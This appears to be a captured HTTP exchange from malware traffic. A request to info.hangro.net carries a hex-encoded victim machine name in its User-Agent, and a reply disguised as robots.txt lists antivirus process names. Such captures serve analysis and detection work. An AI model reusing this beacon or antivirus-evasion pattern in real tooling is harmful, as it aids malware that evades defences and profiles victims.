 GET /file/start?session=0169187&imsi=0 HTTP/1.1
Host:info.hangro.net
Accept:*/*
User-Agent:Mozilla/4.0 (compatible; MSIE 2.18; Window  5.1 41444d494e4953542d423234433730 )
Connection:Keep-Alive

HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Disposition: attachment; filename="robots.txt"
Content-Type: application/x-msdownload
Content-Length: 18
Date: Thu, 11 Jul 2019 07:28:40 GMT

avp.exe
avpif.exe